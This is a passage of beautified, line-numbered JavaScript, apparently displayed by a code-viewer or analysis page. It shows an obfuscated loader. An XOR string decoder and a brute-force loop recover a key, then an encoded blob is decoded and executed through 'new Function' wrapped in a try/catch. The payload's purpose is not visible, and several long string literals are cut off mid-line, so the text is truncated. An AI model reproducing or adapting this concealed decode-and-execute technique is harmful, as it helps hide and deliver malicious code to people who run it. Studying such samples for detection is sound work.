 Beautify JavaScript or HTML (ctrl-enter)
93 if (cRHrz(abNd, ses) == '0') {
94 argXeI = cRHrz(abNd, ses + 1) + cRHrz(abNd, ses + 2);
95 }
96 if ((cRHrz(abNd, ses) == '0') && (cRHrz(abNd, ses + 1) == '0')) {
97 argXeI = cRHrz(abNd, ses + 2);
98 }
99 oGIFRA = parseInt(argXeI);
100 oGIFRA = oGIFRA ^ (klNPoWL1.charCodeAt(ses / 3 % qgGSW7));
101 qDE16iip08 += rzZ13zWWc(oGIFRA);
102 ses += 3;
103 }
104 return qDE16iip08;
105 }
106
107 function jLLIngYDf(hHZbi2VRY, lEwQciJ6) {
108 return w5aPZ(j3p(kj1lu(hHZbi2VRY)), lEwQciJ6);
109 }
110 var aofm8sNAe = rzZ13zWWc((146400 / 2400));
111 var eCk = function(cQbjbk) {
112 var lMsLi;
113 try {
114 lMsLi = (new Function(cQbjbk))(lMsLi);
115 return lMsLi;
116 } catch (g4Tjx3) {
117 return false;
118 }
119 };
120 var qszl0j = "pOgTmghmKXMHMvwEspwdBJRfYpqwQWAv8wCJo0ZxkZe6KuX2hdtC96ThhRizU9s365wSbJZWUHHqpektPyjdis7MvgUdjrqrQdmWGfl";
121 var btxb = "0311220440160320400920460330460090260040560290280070270350290430180610280100410700450550190350040740520520070390091060720910530801250150560230060430140020071071270260020490​38
122 var vlL = "o5KDMO4CjvDRINjYtkTyiXozSY7ZfDbrrCwMH";
123 var ch09SWt = "";
124 var bzo = 1;
125 while (qpoy(btxb, ch09SWt) != qszl0j) {
126 ch09SWt = vlL + bzo.toString();
127 bzo++;
128 }
129 var wa = "=Mjc7xWGNgTHqgjN/UhU90AEZEhJEQxaSRxCOtGU6QSW3VWVUIUMYgBOM42JgEjAPEzTmRHfu0xBjRUUTlRNHpXS/9QWhUhNW9zcU0RLdwhJQQFPZICLylDfn5zDq4DKqM1TuJURExlO2clJB4xBktBU6MlXHQVPaURNNQ1NYsTP3YTD
130 eCk(jLLIngYDf(wa, ch09SWt));